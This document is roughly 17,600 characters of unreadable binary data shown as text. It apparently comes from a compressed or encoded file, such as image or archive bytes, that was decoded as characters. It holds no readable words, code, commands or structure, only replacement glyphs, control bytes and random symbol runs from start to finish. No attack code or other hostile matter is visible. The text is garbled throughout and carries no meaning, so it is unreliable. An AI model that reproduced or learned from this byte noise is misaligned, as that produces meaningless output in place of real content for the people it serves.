Vam�܊,�����WT�l��ܔ3&�3w��`�?�VsV�.�1?�)��Y <���f ��8{u��%.O�D�����믮����n'��n=�%{�̀Ai�,w'���f�4٨[7�f��H\LO3Ӈ#�  �s�i���� L1R�0�4h��������d �_y�qe:z���#�J?z�t腕B}_�qr�t



�⫽P
����;g䓃&'�tۙkB�4��1��BNTe��,4I3�׸	�i۶��W۶��~���v�������e�N�3	���ȿ��E�4X�s�
"&���yC�i p�4M]AD"`r"B3c: ba����:����ϴA-�y��M�e��Q���˒dv�<����{���


�D!�!�~���V����NR7��,L��s,�����ɽV�P���d&ޭ���O6�>�� ��"7Ms���ζΞ�\��+�p�,H(���&j�@V
h�j!���&�M�s�&B"����a��vz�B���-�J���9U�y_��w����u�����4���F���څ�WG!�w�݆�5�~����I��k��LX��)�f(�]�${���m���}��1->YguI��$��@-h��	�TŔU&t�?�`�|9�o�z���$?�;͡�W���eyu�8ƕ��G)��*((((((��	0�(<�_�4f�:.��F�Z+k�^|��/��s�.�Yg2�\��8iW�-�,��37q�p���<  �6 ���.��Dw]Vo�Juf�KN�E@��d���������
 h�K0 �����y"�?��G k�  �(  D3�gJ&E�b#�w�x?�?��r�Ӫr:��~Kj���	�&#����j��I:D1�#�=�C@� �ê���c��4M�5�
�B�v���l�q���{�o�*t�!P ;,а��c�D �H4��D�ǒ��x!x�c$�����UU�4��G�m=Ya҂Qň%��t�X��d|NR�0�j�W3k+�Z���ϯ%~�XwR��ȕ�zk���]w�+0Bǃo-xSE "Cl}�K��'�ʢQ���q������y����=;Qf�z�:����/�܀�' r}r��� ��B�dUhC���	1��e��Z?j�U�V�X�@s��R�\����6s~���\;��˽���|�0�v�|�:3|$�k���)�|~r��h���rcL={>�xm~rx�V���-���g���ÁLp��(�07K�|� Ζ`�e�%^��D����������4� �	 ����o�~ߚx~E����8�BB
Q�ub6�4��UZ��CX|NIAv�4��P�=;`�(����S��FO&jd]\�W�#L���D��{v)������9Z��������(��KC�_>�����g��Ob�$d�v�*<�?������o	On�Y����@�A�\|A��Ǐֲ�٣�*cL]70a5�8�� ��/�l"� ��b""PD4�t�T1F c�B@����F��u��\&N�HC�?}�`���y�nG�����k�;�à�+/��F�?]��C�\�!�X��%P;�s+߳w<�4F��]�z�6��y{ /(��(�P��B��(ʴ�Ac�s����/Ba;:�3&Ͳ75Q������Z
OQ��k���u�n���#�>k��>#d �ηtYb�-�н�Ğ��h0�DĪ�B���l�9��x�89Zˉ���ꓵ_�\UU|_��ɦ|�Ԣ��]�9��4�	�+�4e����1���+���qdM����M���n|g�����iy�g��_� |ip��Am������%¬�a�}������I\�Y%0w<s�0��2� !X�'�a1֕O��1(�V�5��{��y�߶:�V�$̏|�\�eu�B3���ߦ�Auc�@Ǯ����7�����8�78��!�sH|�''|�I4)=u�a���Q��1�9W��9����>E@�r'��=?	95Ą�k9��,�=���k�~{��DDb�@$������ৡ�
�-(�?�\P�(���
%�SBk���宧��WH@Q����Y,�?���
��_P�5���fVFDƌ$G!`b:�$~<5w&�O��3�����Љ�|Ʋ�=Q1g�����?�2$2xR����A�c�W���b/w��>���'���`W����+�v�.�Z��a�^uS襟�#��J�m����n��ˠ��/�RZ[���\�x�n���&Ҵ�d��Oam5\�[���}<�@��V�*�f͢�㠵���&I�����w%Ɛp`�kH�Z�����i����h� �A|0�]D��}��M�q��C�h�"�$ #�UUs>�  E��t����b�i�t� �8��;����M�	n� �L�/�ש�EvbF	�(D$`�wn69Ӑ�1��
�;�7B!�_8�9�*���~f�����. N��~�A�u]3=c�X"B��)JWN½uY�M���N\"���-ٽ�L�a`�t��k����m�g�oQbA�	Xn�\|�j�����Lej�/(�0)��u����٤�����;Y�V>u�EL>��?
��QPPPPPPpnN���U���#-��m'��[�������lŧ�Ψ��N�3)\k%�Kg9��#��.�T-=��=�����s����:�Z�5'۳�5ȚĨo�5��ӄt�3�(�vJ,��H�ηD�CD�����ƚ�T��9��KC+6K��U�$"?$"�z��(ƀ�3ꪪb  @����  ���獠�Z����ι��*t��{�6��\�.�mKI&�f�Dg'҈�X�Bp�cc�mj&�� F�s�֐CKI
G�N�~Ѱ����JB����u�I�S���n53~�
���(I�\�Ka��E�3�1��D[5���|�M����	�u~�U&I���1ƈ�zS��y������c�ֹ�~��nMu�.G�����Z9#6 ����d�,E\�ɚ>,��J<[�ڵ��[㫭.m���[���ú�����V���r-l1�";y��Q;>
k۷(��
��@��,��k:YB�8�%����η` i��d��y�H��[=��D��'���Ǧ�R	&'�0���"h�U�ZDt����  �U���4��9/0��L{��w�٦�5��R-yȅ���J�JW�./�- b�����t�._p#��줼R��#���+u�T�����3d��������Pp�Mp�ԭT18H?q�z�n��h��Hpg/�3r�����]�!��O} �x-l}E]&,K��n�IS�#��p���A��ѧ�c��@�n������V � Ā��8c��B� ��œf���1Ơ ���:D$0!��*��G���J��'}o �3�/��#�-��Ř������-r9�}&�0�iI~K!B�8���р��a�Py�{�5��F�J�n�^�'|�|q�ƥe���_p��B�yԄF6Rр����5͇Y�uJ��UUk�!���^�iYu]'���t����b��#s���R������_�=�}¦��w?�6�4�ڪ����B/{w�/��!��	 &c�8eJr�&.�u&�Ʀ��I����F8ێ����Dc��M�ғr�f- ��V;o�e�� �畒\x�O�/X䂂���Qp�Mp��&�y��+�$���l����$����Ο���4�Iaf*����1 ��	�R�(C�H��F�v:��S<� �8bD�>"�ajT���1�	U�DD�<U�� �#B�X7�1�s�ٝ1��3-	�$�B�L�-  X�NN&�	������I�|�	�潲���˲y�A�G)�\����ʩ�� ��h�8b��c�>P�����gFJy{�M0g>�Q�6�V�ó���_PP�����\P�����h�X�GMD���5O 3l�u8{Vi�`�'L�t���U��L.��7G5���C˞(�A"j�������#A����0h�1h\]��Tƀ{gNНjo�K��&�� ��0�.	�zHL���t-*E}*�>�"7Ř�=�.:�l R�4R��#p��}�����g%��A!�7�ډ��	�v�31����@Fa���'TӉ�Sam{��R���>��#9�p-f��Ο�?<1�����x���lY�F���p����F����0��� )�5�TGD� p�^vv圳�n��E]7d� b�$��cm6IW� ���ԏ�7G��6�f�X˿���@B����Y֝�!�fb��7��3O����X���q�@�`�9#�,<֎K���.�\�����x�y�����C�p�wWS�ӓ�̾�,�J�ќ�����X���0����詈=U����X5�1F�6�TU�l�#2D�a�$K���e�3X�j�9"�	t��D�LP)�:�Ɂ���Q�=iY�ڻ�Ρ�u���:�i1�AH:s�3W�·�Ȃ�qf���[�7��BxH�e��7�W�V3��%����S���&��Ο7�8�9t�Ϋ�啸��s�)�AI=��}�`�FS8��i��m����ip�
_$��q����p�չ*��T��Ԫ`�p4Y�L�4����zDD$���.��j�	�X�DVH`�Xc+�*�q.et� P��g�QZ(VD�����x�=�jW�b�� ��C�~Cc	А	�Dh�Ȍܠ�ֹ��*[Uh̯c0��� �(B���Z۸I�o����Qq\�t����2Zn�^�̶��=���ǲ�x�Z�6�,f�P�"��8v�'zM�Q�a��+��>�iD��x<��ˉ��Yշ�[��<��`��V��ha.���v	 �Æ���Ed�!R��W0tK�*��' B���M�'��޹��
 Z�h��ė޲Mf�q�G�g�#?� �� ��m��D��)����QL�=��ٞ���Ɛsa�2����<
��w+���w�υG����K���d�k���+�ky����6��*�����V�*��c�қCQ�^��|���x6� <��+A�P<���E2��r��L�y]��?�y�,�f�,�oz	ϫN��]rDnm�6uw]�u��^H#_ٶ����k�\UUn�����s]�t"}�&�����&�B�5`छ���̝\�y��uA��l��7N�`�^n�H|���YE��6J�p��;cZu8�ѝ�y,(((((xU\𒘝[O�4sW
p��3������\��;C���@F�*�s
�`���^?5U��rzW����Wk�wONf�[g���OƘ�*!Ŷ=����.�0��B��W]����i��:�H4�:�O�Q��JRj�l�����銯*�*�1�\:�V��%��맶�ez��?z�>�`�e=�m[V�F�ϖ�y���=��s[PPPPP�Z(��U�����,��	:��[3`69�3��r�)9L������l�Ɂ>��i���V)�V��aI��.p,��B>�1�Oe�H�|�����n���O�u0� X&�R.6�_�PʭԀ�j��h<MΩ���aMt�O��~̬���C�I�}�I#"�m������˳�_�%6�t��<���
�;���x��aAA������@�~^}.��%��~aƱ����CA�����ƓY� y�h�[��b��|��BIf�	L��m�l��ɞdl*&�b���5�VV�����?�}�&
�� ���d��z��4e� �D����i�֟:�Z�T>�%���'p�^5�<�s�Z	Ԥ3�~5-�������MD��nZL����q�-!��n��������
.xU̲ܵ
���h�nˁ�Ĕ-`���s7�8���_�~����B�wB�$�ٽ�p.<Or~����z��]�	f��S�5��|2F]�>��p&��f������䉘�\�lO�!W��8ש�ә.�TU%X��R�$����u��p`���4&���l�ӥ"��Ͱ $"p�_� ��oX��|��)��%1��i�ss�\R	=��,����cJ��n�d��0t�f�	�d�&��T��3���]vb�#�8�tp�`��a�ɔ"�;�c�c$�����WN1wC�w]g�a��7�?�YL�#�+D����_��IX�"��}g��#Q봌~)$����p8�߿�����v��N�d���a9,T�`��	O^PPPPPP0�B�^"��x9M�����?��Ԋ�N�n�eE79����
���6��Y����j�
 Ƹə��(��Ϗ(��`ȸ��!!��]Cm�
��˜s�ݮ���-;���K� Ӱ��C/�9x�ӂZ�H����g�^�Y%kFI��r��N���C-!"�u�s.<ߎ�f���������1f��7MSU�h���B��������gAAAAA�+b5^���M%d"�|���3LV4�m:"� /3I�){�_i��������g�pn���-07彤_�HD����ƀ��Ĩ��?%�t�	9'� �sDԶm������jBxI��^0��Z's�djRT{ ��GȤ݅�h�Ly��:��<�oV�����u<a�Զk�udM�P�x<{z�����u"y������~���um����S�e#�L�b ����)����	u~hN?�s{��x�aTo*.���l���&ɿ��Jn��	s��	���W��Iٹވ�6}�h��x�j�V�]�D��׿� u]���}��m���5�8�C��4�`~�D�;4røjw �� �;�&4 І�/�,jl� :�|�J�j5d�ޡ~�O~� ��<�hL3l!?�^�?�\��#�� i�d�
'�ߜGn���X5�A,�WS�����[wԵ�|.Nﭱ, ��|�(�/��>۪�A���.���M�����Lb�_:���Rz�gg�g�1�{�`fB ރ�{��Jo>Ʊd��;��á�:�"���[X5��A���ړ�/�B�`�P�ŋ�,k9Sj�Rr����;oܶmRi�'���z9��)$���[�g�߷m{8�^4�vb)~���~�'��p��'�0���>�ľ�����`K\��H�Чd��0W��̒�τo���*�iA�{��E�ϯ8N��2���=��aB�bƙPne]��w��m��!���k���_�};k�r:~{�f�1�S5�}1�(U��|�+Tk�Q�gӇIcI���0�b�ҫS��i` �BwaN֩%� �N`^zpα�.�������~Y���՜M�P�́�V��Xb�<�VAAAAA�-Pp�S#Q}�����I�@ n~_͔�X1���䅪�M'��	I��$Gt��<����Dԕ��i:�yi�(��[9�����!�~w�]�4�9���������1��r�q�B�0���qzu).���O�N7��5/(�E�D������M�Q����U�Q@1p B% If/��9�[D3��o��v�$�u�MpO��E����W�`�,(((((�
.xvh���fu��½6�%�&��ܱFBnu:��8��q��Ξ�v~���Eə@��w�"!P�B��;J��ӕtH�v��n���Ιݮf/K ����~~��x<:�b &l1F6�n�F�"�2
�B9¶�tf�۶m%{Z�m�FUΉ�B�s{��7�3��B�g�{f� ���x4�o���oߪ��8��]��W�[�wP�E�e/�b���c|�낂�����F!�O�Y��9h��)�z�#��-_� �X
�*�G˜�n� �R�['t�ׯ_Zl����ٯ��Y�f8��FSQy@[q����h�8���+��lj,/@$��<�Z!?�	��O��7��+��[ ��&X��)�L~�����ݒ19g)���ݎ��bn��n&��kMVd�(��(���ӣ>h���ַ���]��mMw��L��W-�֮�n�lA�\!���	���~/Yb���N5�⤚�i�f���el�,���阷q��e@珺 ����%�9��)��}=�\41f�%��Z��]��da��k�X����yr$f�zｰߺ�y=���<�=ë*m8���OodT�(���'




�B!�ώ�	�C+�4�w����t�,�`��&?���|%���*�ly��N�2��Gr9@����T�*�Z����%Pk�~�R{zO�`�Ԗ�?s���`�`.�%F��$� b��S.�F�vY��r��,�3w��o�������.���&��X*M�׿�7r�2���\�VV[>��+gY����S1|z��䤠��������W]��2�̞�'F  �`��Pf����Ԅ �}����Z�=�dL��2r�e/�8�j�ϳw�&�m�Lb3k��N}r�����C�_ gi8C��l����	 ^S0���b�H `- D���p����g{r����=��5�<&
����s@�f�ڈ(�J&�:�S��J+{I�0g�
������*Qq@���xd�$��/����h���M]�h���g�MS5m�������s��O"������"6M�?����ւ�`�n�GU���!`c�WZ �>"����y��?DX��9���;]��0{>iM��s�w]Qqhm�N���u	m�i�kt�ւ�''�w�:�꺖@S�������/k��ݾ�y��\�4ʘ#A�JFD�P�}��{�#��\8���kjdP�]g�F�d���-��\�!"`�M]5��.X���x��x�2�d�D�������{���� ߍ�[�-��I? 0�,��#��Y������E��n�����]�.g�t��[/_��6o���n�m}(L��<`�|T�|��0�1�^��_�.���xs�E\���9��=ן�r��E.�ꘙ>!��W+6DN���
�0�g�3��g����ŗr���8���x����r���ϓ�����v�jFU#vkm]��ZWW�ZcDgc������4���1����c� s�)���KИ�W@�4:���,U��k��.C�m���V�䅉��7�L�GV:���;0��oD\5��Ϩ�t*�%��lXx�





6G!�wŭg9k������L�D�>�$ei��g��]?]Z륿�r�3�M �H����E�����#[5��1�B��M��b�T� ]����ĕ��af�L�Y[&"DSU`[9k�AGD��ch;�J�q�� b������k6�k`�ۗ	*L�(�"�����[�e���)�vsa��h}�~���`AX�ƽe�H[���~vA��s�=Z���FCJAAAAA��(��C��R_o�!N(����=Kts��8n�,�ED���L��TR�p��^U�W>���ƱB�D��V��BI徚�$�=�1���+�`�L5JM��t8����=��{�[柰s�)֒G��J�i�� �~�1{�&޺h9�����9�`�j���m���Bn!��E�����/�^���n�5��-������/((xi䆠G�͕!q[\pW<��1�~8��b�q��\Mt��c��0&B��?�p8Z��WU�hzL���0Ϩ��)��9� u�9)������EAG�N��*�R!��Ha��#TV���^UU�Z�y_�9�z�)�k�/��Y�~D�����>Wo���8?�EuS�؇3��\]R��`�wq�%ݻ>��t!�>����F�僻�z�����\PPPPp\�p��ͻ>e$eaj&}녃�`-O+S+�SV`���Iv]�,�=W��q�X��f��i��[�IdY4C�8x������On2�X� �FcQGj�n�A@�i0ߗ�}B���Z��M�E��5����\:''F�� y�r�,�#�:���b�z�n��+ev�Q�/�J*��-�ZU-DJ�J�H��ϯ�����w������U���M�)�� ��8���?p�yS�o8��n���/�J�(�	B�X������t=�0!TDTU׌f;�L^5�!��LcCb��/����]׵m��֜��OO��2!�j_��\M�8�|�W=D��բ�W�x�j'Xv����pK�R�j��Z���z^�Z95�~?Q��,i"�sNvw�o3 `�?l�'��`��$M�厈��*UE�=��E!��
׭�M�GA��x]�ϭp���KW)�\�X�ت\���{\ŢUo�cf&BDߓ�>��m[�f����_�C�*��dM�r���m[mbC������m 6�>e �i�@ߋ���d.�f��o�{��x���L���\�\?L�;��v�&Ӳ�#��Q�h�q��1�=�m��i�9�~���y�l��G�w���"肂���[`5���*�NΉ��T���v_�N�6o�֒MW�T�[�/M<=̅�ي����̰SҒ����20��D=�F�lI+"��x���6s���lg�2&�����HX��b6���=�ޏT��1�5 ����i~rq}/w"������3�U����9u]3��������[������z�{�n�5Rɰ޷̽=({xѷ���^R�\���"��K3�\�~� Q�s��
0wr������c���b2��d-C,���ba��|&��_�E��k|,k����52�E�)=7��ߞ�c���au�1���Zn�X�~̍�hR^����Z�����(��{�U,ɷ���Uy/�Wl��V������U���?�?矯ܼ+�<�W��s��M�֎3E.(x"�|6"R�\ �f�#��':��d"4͛���rY��Ks"��PLti����D�� 1ƶm��#�tM��%r�}&	$o������<�(��σY��$<R��6��9G����>�h�����ń_8C�D�Ϸp�@�O֡�`�x�������Qp���y�V+g�6�♽�̠`��Pm���fM�sFI"� �������P%6Bts{\5a�,�Sd�d����Kd�	�������V/ٔ���`;�惘��l��	d�C7&嗤����'�����Nn'�aKx!���g���s�,+��D�mz�VK��ി�?~��<
.�Tx��o�i����7&�:K��g�(���܂"~IEQ�'q�k:5͝Uzqnor�\�p���
;���Gz�R��2���= kG�cE����Y,_�"y�f=��/����N=�Z���&¯\�;Fү.��W ��Ƙ_�N�#<?�\�B�>�� o��U
�c�P����l{���x�y�x����r�%ʡNSl��r�xm��-�i���i\t��� �|8�1@ཷ��I�(�1��W���H�IH�4�3#)�K`v�����k�Ġ7�
&���f_SN����0n���Ƽ|�|*\���_m�)g`������dB}�y1�1Me�ℝ�$�JR�7I'�iI�~���+�����vm�@ng��7�z�����4]בEq�%�&�Ҍ�S�[#iS]�����Q�FD�l?�`�'�/��˧�L~��U��ܩ鯂��E.((((�� |�� ?���� �W�iC�U�����?�̬W��e�01��ss����*��X]d+���\`�������?�0�t]Gq�	�����xvAW���3�ҙ"�չi�r�^W:�i��?#��Ɍ�D�z���%>RAAAA�PpA�A��>�ݤ��3�)k]8/��9��0	�M��yJ�J<�Q/Ƀ��?���/S/眄�T	�j�໘��"K�d�חV�uI��!�F� ��a�q�:g:.1��\�r@�?y���|�,&�+K��0]0ziL��/e�]PPPP�p�b+���j�?�q��k�y���	bBTr���M~�Ӕ�
-}MOg�^[��ʛ�Q�YFoDs|�x�# �A��S� c�>6 h���C ��1(�n���I���3�y/�h毷�rFg�����#���QК��S� ���\�^��$ �j]`H�����O�w5, �5���G�F�b��k ih��v߭E����Uh(����?�ÿ����rnW�Ƕi�(��(�ȑ�p��������δB`�4� ���B�\U��N� @v�Ib������]��e�ǈ�ZtD�ň��ٺ�ap$��?۟U���Y�Ә��8x���x�m�!Z���z������B?~�����Inr !�e ��-s��"VU�41
�`���]άcsH��� @:�\FUD�WC��"�0�a " >�Β�Q�o���!l�\�Nv.�������b%���ʛ^�gێ�3ɂ�t^�#���ae?�n��V�����Ր���Ϻ�7���ո��1����n��>�E�X�~Q�
^ zB@��$"|�Gx���DJS���sȥ�l��P�5��0��Ns�=��Mp�9-��h[�:c�����%��8�����RSO�^g��N��g





V�f�"?�[7�{�:�H� !�1��Ε(Wo[�F�:2#xV\���}>\5��|��}j�,�b�b�+�L��Ηk�[]� �a~��b$n#""c��p����T!F������o��$�w�U�]�x6��9�⟺ "! �2d"  ����� 6�h�p��1�-e





�2
.(X��D���]T�HYZDDfi��!}YU2)Ss�S��$�ZKx4�\W;��W��7N6��u]WU�H�C����Ƙ����o����(F��l���Sg@�t��H��<Iz�E~��1��}L)k!ΛL�
��v���_�i




�
� �$��<5�e&�4R�W�̞ߪ��%���I����������p��xX�F!��	^�1o����
 R�M0{�|<���}6xk�I]vM��������xr��U�u:��@� ��` 1"�eSv$@�� l.����#�^fzLn���#��������c(��`� �2���ޡu���l�Y�JJM5�d<=2�����)���=���0��"X�i2����TB%Uu]UU�>R��m���#�y�<��l���n�Y���4�v���3��,���.���l T���PPPPP�Pp�K"?G��$=5״��7��[��!W�i�+\W��""�Π@�m�`>�(�ཧ!��4:�w�,�Z뜳��B ��ZB�0��U��*D�>�����Q�3��s����g�����K�Ȏ�M�W�"wf |� <Z�I�,






\P���� ��X?^'nE$�s�L�e:.�ˉ�KC��D|ˉWD����e�� )|0��V��D��e�1g�����]�K�t5�[?'��f���^t=�B���Ǵ]��P|zd	pn�x�E�\�:��H�������[���w�4������S��{�I�ZpWʥ0 ������5�.�.��:>f�8|6������#�f�Z_%}% A���|:���P۶���V?_|�����SHiUU,��2�){C��;�ެ$���u;�$8-����s��D�[�:��M����9���{�׵s�{i�Y�{�l<�AA�a��̫"�q�h�%ꕔ�v����!�nD�޷m�����1�m[�(��,�s�9��K��}���+]����f�C���Z+�!�y ` � �o"^ϙ�➽)L*|�Q�� ra�Ÿ@�t�QUU�KV���]���N�g�� (���<YI1��? @@��'���끻������G[���}�%��q�ॱ�?���m�6����(����O=�
u]C~�Ɇ^�01��nfB��0Oߙ�h�Ɋ+��9۶9�t5�x���H̼Wf��>q����	��!�h�1h��2ah8�f?��&���y��!U��%�T.ʔ�]q�ٮ5���S�
�G���f�j�,?�����3c"]�ႂ���KQ�'��`ÉB�s<	h�C7d0&��c (��Y�4Q���g�B{��Z|ཏ1�u-�_4�fRo}F�1r�|*�0�_���_���s����B۶1F��Q�Ԋ�)G������,�;{�#��=�'D�cў[�Z�^L�~lY����,A�dА��2�(  �O�>Q#7^u�[ ��)k��Bj��t��������F(��pŤPD��~>��Hz���Ѷ�������R��*��>� ��&���c�S���{<۶e���UU�R���,1����Wc���sUUbeư��t�(kmN�x<z�+W1%6p�-7��q�&�8����\V�E����xu X��������g�O����d��Z��� ��wt� ���[s3D�6.W�,$�47�f
�M�qT��Q4��[AAAA��(��c��n8!;�����u�r	1Ig�|�o�(�� ���ΐ����.Ȱُؽs۶LP�z����i�N���z	`V5���m9Q��Nh�k������w�)�a#mgw��i!��6_҂�-l]®��ZX쟥9��܉=�f��v�K�'^�1`lE���
�<z���x'��p��P^���)�ny�9�Q=ްZPPPP�r(��p��?>hp�m�q��v�%P��L���S�\���035���:��B�s\X;8ٺ$���KD]׉��*tB �	�~������]�.ƌ&�aΆ���\�����OX�^E�ovr&������h$_��������/Q��Xd�,�}�r
���IS�%������R}���ۭ�����B��1;'(
��@^7̷㼖;��z���^'��G��7���U_6æ���&���%�v���b�V_/�Y��ҥ�LD4��N��g�6` !��	�d��u�u���+Z��+X�������|����v����ܛ�u%�^t]~f���٤z.	lC�K� �=+4��<�8���F�γ�'j�(�K������fS���r�_�lF�q��\���le�{r.  Ƙo߾�	=����d}�,�p`�;1�t"�m��ߋ��ڦ�G�C�D�O�F� ��s/�|�j����E`�g��N1FΗ�3\K gK7����C��rA�h�~�!7Y���#��1m/��"�sW^k��ep�-c�v�ܜ�x��Kg��4�d��J2�D9RfV�3�0�@��lr�st��3�fU~���Y=�����X��r}R���'��� �N�f�W����G���ߏ�Y^c�BL&9Wv6�\��wqDN�-:��f CX�A�$٬�}�h/�/ X��<[k��df�x{N�ß"O��wt�b5$h�!P;TM��	�Ft��ED��������+WU��s�CcЀ�~�����?~�����,{����e4G�BC����M�5i��l���m{��&��h�{��T��s���:�OB�b�m���Ϸo#��#D�gwʮ�:�X�y"��j�f\d  ��=�D���1�rLX��ދ̎b�b�H� ` �`�N{�q�� `�	 C���-`�h8&0 @t}>5i�@��9�Aý
!��$&�)�ΌczO~B(@m,X�9绮󞈌��=��X�n#��q2��<@�HD�� "�,ݽ/�J-yѫ'�l�Մ�x��W��g����7��f���\��j�8_s�"KĘ+o��6��n���6���T������6�{.b�mX���!�A¾���ÖTG8�D=ϖq*���]8r�'�r2���8�WQ���5q��+˶[�͘�S"��_�R�l���3���c�M�8p�@c���MM^��J&�hUr�����_c\�(m��/���%��cn�X� j����g�-�W����JM�.nNj�|�|Ͱ��@�G��C<e�����Q�;�.�����O5�&O����pN�/(((((�� ?[���I�J����ٳ�i�� ��S�5M�)e�b�� ��=�&e� ��q���F�/�tW���JyN�dB�$�I�����8jX���
�P�����w��e����0Y��\��mÚr/`�5��]��|~[Q�aLŗ	p���;o��²���]L)�n�Y�&�������G+c��bT\"$B�Z��(�Hc��0���(��@>�p4���Dl�+s�(=v��ux���ϥVe��P₂���Q�"�._����*P���IH�5�	�u�F�o�c3P$\�y�@r+�w��j�.����'}#޵+�0�[R�3�������m���w��ZK@ɖi�/�7�ā )]vқ<�g!<'�p<98,�8�n�u&��(�4�c����I������|�k(쾛��řL�=2��*} �Q�)`zLD�c��>�C$�L$�n��?e����7|>\���l��TPPP�<(���jn��ά����(���rC��f�1���'H�)����,
���v;���q��	��\,�]������EM�5�y�-.���I�ו3�fYh��i}U�Ed�Z�遉������ �[���c/���T��C.<�y��u{�Ӳ,l���{�	 \d�" !�1XU�<a �`�NCF �����HD��; `TF�D��|G1F�F�c�L ��}ĝ��GDD�H�]�)5~ꧩ�{�B�k��>�Q����_� ?)�s�(���گ &m�2BS;��^�rN�$M�m�V.֦�F�5C�!��@���د���]�R���Sasb�)��bm�N�!�ô~d�!NX���\='�`V߶-7:��@�I�a���~3{6Wfi��FD�u��4����M��#�, �bx�5,%{�'鳄�׫p2u�� sb��{���B��.o������	+�����(����-~VDJ��Np^B~` E<�l-�h^�vo'��Q4��W�-�m�J���^�4'��(���=:��Q'��'�^�����Amr��"�I�b�]�6������d��hUY�7(W��[�a)�T���i9�6�O��,�.��"�[��/�`}�Yb���,� �e�����+5|�}வ���/�Ǵ��)��:E"
����΋�(��o"
H��}�M�d�eD0d� ̓�>�@��3�N�\�ߟ��� ~h�[�_��t���n���X����q6�'X�<]�`<��Z^c'R"�2�uW;FN���?Z�ՙ�T<!Úe�\�q�#�C��hb�����M��H�&����s���gzf�v��O{������!���'!$��I�,K�à@@8�-6�>X���W��  'W	�؉GY�Ze�x� �ؓF�|���*�`bV�W�����@, +|]x0��������&%�a�=�Q��\������K�)�#���9����ZO9r�%ǛM���w@��֮  ���?]yܙ�/b&�Xn�>�Z3W~����E����4�t9�����-��B��J����=w_�z�R�\.�9- ��֞Ń�3��.�g�'Hԋmz�Ǐ///ooo�".�Or´u���&����۷o-�UU�m���着^__U���rҘ}m�����u��>"T��D�p�q���c��n���`������tj�췬ޟ^��"����C��m�?~�������ض�:'�3��e�2��Il��
ٞ���?>>N�S�$�����dw ��s��tjC9�B.)���޶m�4///�0?��v(~L�U��:��aD�k��{���̿��/���}<_^^�ṡ��~0�kU�N'm(}��ι�tC>jo�X�m(ĸ��V�����=3�$D�~�>��>�� ���y`���Ϥ}Mvm�'��[�i�s����No��������O�6a�$��2�y�����Zz]T�Ia}Sc�̵n�1��SQ:��j�G��qQz�sm�B�_�~X��*� ��s��^�������� ���,��A����#�W��	��4���(�fff�j��D8�ٸ�&�HM*��o\�X�^=�P�PD�6���Z�d��_^_C��,�p�����g)��i��m�_�~��������[�H۶߾}s������;
�M�hx0��A��	y�Qi:�X�1��x[!y����ӽ   x*  ���1���R�t����;
>!E1C&�0�ݬE� Vr|��9��68�P�L�$��$�����W�8f��a�~�t�q�����#�tcB}���8皦	r&g2�H�H�!dW�J�.�E�k�6�H��H]�u]K�*��P���qŸ׍�N�߿����?~�������r�}������m�~���H���8������?�j�]��p8�VB#	�D��T��	3���M�'1wξ�L���'���i�A��l�,}]   `�@ ��x��|�V�B��$(۶��z*w<���(U4����X+��h~�)W̙Dv���[��q]�É�.opV��sI}���	��nbP����է���u\x2)�EF��n2a�mUH�Y&�	��BD�JT�q��t��^���������?~����x<�\�OD;���8�>>>�o}�p��W7N�������z9c���_DD��wu��=�a���ǞX����D�aO.�7{  �  �� |#�:ǫ�O�ҥ���Nxl8
:��ɝ_�S]U申�g��:��D=�zJzf�|��F�~�lP��!��2�j���~&Bx����CY7��~v���Vi0h�cї.78$�p�#2! �\T5D��mw�G7ύ�6�7�>$�
�j�������S����%�ss�����ׯ_?~��믿�R:�+���l���k]��C�Ƙ��gf���,�^W��2�gU���ef�/4��4�"Xx��vh    <'�gfT�-�Bo��� OH�'A �V
��է&�Ww������	��/�V��.��D"J>CQC0�U��)���|ĕ���iA%�b��K��P��Ez/��/Mm|\�L������zҧ}֬�IC�g��}�tS����`��N�؅YK�׿����u]���+4fUUj�m�m�O�lk�`i[G�q���x�JNj�9�?}�����g{[�6>ާ  ��@ ���2^M�y�_�>T��DN���S��Ө�W�ѡ����lB�j����M4���8&''�:R���|���=_�ᯣu�[�&��`��P$��儚��)�� WՁ���ak`B քL��u8B�kH�ԧVY�x<jT�m����p_jVݷpKD�￬巷�C۞��^>>~�>����#�"U͆[k����;�6�p�,���t�^	Q�R��H��C"d�4H�IGh̰�� K�V3n�   <��g��`#��hP��g��5z.�5/��gN�Yj��Is����h�J��%�P$�03M��J����4��KD�r!�D	�C�c�?��i( �ro�E��\�����ǵ�IM��߿�Q�&+R8��)zX���JD����S��9��6A�soՁ����
�u_��=�j�u�.q�80CaM�b�����    ��j�\&IL�gL>�a�~�^F��2�ym{?=s��LI����TxL��%����>]��C�Ư�!U�ϴ�,����g�c�G� �DDҷs����ɵr����7#���y"�Uu��"g|s��2��X.�"�@��>o_�ذy&u�eÆ��F~�t���������p8�}{y�՟Y���Ǳ}2E����m�^�+�?� ��[:�ۡ�l�f�U`���Yb!bj���(�DH��Iε�_��u}p�i�S۶-WDd�٘��o̗���:W�?5���r/S9��9�ƃ=�:zkz��j:ą����i��mg�ii}�H��"]Rf":E����5��fcɵ?���j���*��?������y�ux����t"��w�����?+��_^�O�~?��1u]�C���x����=ȉq�9/ސwN���3[����̿��J��l(R���.��㚙=x��s!6��<���xO�R,�B0"�dk���rl�Д��E����%w����+:�!��O"���#b��~�F�ӽ<;%3�͵M��vC��V�{41s���}�Q<���"!Y�6��"���Z�:c�����ul���|�/J�K~\�>���)��]6���{�-\/��S����Z?f�q|�#�, ��ĺ�Uq��}��.1>�T�I�I �*L�A�KcM��P�:q��w�;��H�}�'���Z%bm('�d�Ɩ�A�T�7�)��M�L+�5�U"�Q��7��6������K�*(�Clg�o9מ*طM��ׯ�������1F�%u1��T�Z���	5���X&r�ފ���E�mq���fIuQ⍉V/0��V  ���t��;���Φ� &�8>'!\��W��ꜷ>*�y����pP}�� �UŚx2��{'�n�L���hO��,��ReL,�:�tMӨl��XЯ�� 䏖�'�ʔ#r7��* 'ү��1��4_FKJ�� �'[���2�����q7������Xk�4�h{z�;�m�������������l��K�܊'/�\�]c4��T�_*�d�X����1�������ǭ���\����L�<�Ev�BD�ى����   xl�N ����ʓK����9�t4�j��h��	��W��b1��TV�X\����:W~�,�~(щ4;Q���XT0��p(�%*P����>�U�;�J�DT����˟�i��١�a5r-��R$h�����Р_����������i�����3k�*����g,�k�p�b�\����t:�։��fH���?��D*t	)�Ő�oوZ���{CBt6���(�]���C&lj�U���+�/   ��N �~������ \C,�XBΉ���S�H3�u�� ��DD��Cp��5g�AA^��Y<Sd��n�_��}��z�����}ڞXN�+��AI�c��9|��Urc���zo��*ȟ��Q
